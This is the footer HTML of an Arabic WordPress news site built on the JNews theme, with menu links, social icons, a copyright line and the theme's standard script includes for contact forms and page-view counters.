<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3515"><a href="https://qarninews.net/%d9%85%d9%86-%d9%86%d8%ad%d9%86/">من نحن</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3516"><a href="https://qarninews.net/contact/">اتصل بنا​</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="http://facebook.com" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="http://twitter.com" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://plus.google.com/+Jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_google-plus removed"><i class="fa fa-google-plus"></i> </a><a href="http://youtube.com" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="http://jnews.jegtheme.com/default/feed/" target='_blank' rel='external noopener nofollow' class="jeg_rss"><i class="fa fa-rss"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>جميع الحقوق محفوظة@2022 شبكةالقرن الأخبارية</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><div class="jeg_read_progress_wrapper"></div><script type='text/javascript' src='https://qarninews.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/qarninews.net\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://qarninews.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://qarninews.net/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script type='text/javascript' src='https://qarninews.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://qarninews.net/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' id='jnews-frontend-js-extra'>
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/qarninews.net\/2023\/03\/13\/%D8%A5%D8%AB%D9%8A%D9%88%D8%A8%D9%8A%D8%A7-%D8%AA%D8%B9%D9%8A%D9%86-%D8%B3%D9%81%D9%8A%D8%B1%D8%A7-%D8%AC%D8%AF%D9%8A%D8%AF%D8%A7-%D9%84%D9%87%D8%A7-%D9%81%D9%8A-%D8%A7%D9%84%D8%B5%D9%88%D9%85%D8%A7","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"ar","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"5469","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"1","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"qarninews.net","zoom_button":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://qarninews.net/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=10.7.9' id='jnews-frontend-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://qarninews.net/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=10.7.9' id='html5shiv-js'></script>
<![endif]-->
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script></body>
</html>
